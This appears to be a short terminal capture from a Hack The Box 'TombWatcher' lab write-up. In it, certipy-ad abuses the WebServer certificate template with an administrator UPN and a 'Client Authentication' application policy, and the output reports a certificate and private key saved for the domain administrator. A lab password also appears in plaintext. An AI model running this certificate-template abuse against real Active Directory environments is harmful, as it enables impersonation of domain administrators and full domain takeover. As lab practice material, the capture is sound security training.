 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad req -u cert_admin@tombwatcher.htb -p 'Cyb3rtr0n@123' -ca 'tombwatcher-CA-1' -target-ip 10.10.11.72 -template WebServer -upn administrator@tomb
watcher.htb -application-policies 'Client Authentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: The DNS query name does not exist: TOMBWATCHER.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 13
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): certipy-ad req -u cert_admin@tombwatcher.htb -p 'Cyb3
rtr0n@123' \
 -ca 'tombwatcher-CA-1' -target-ip 10.10.11.72 -template WebServer \
 -upn administrator@tombwatcher.htb -application-policies 'Client Authentication' -f
[*] Wrote certificate and private key to 'administrator_f5026ff8-849f-46cd-8592-c41430f0a03f.pfx'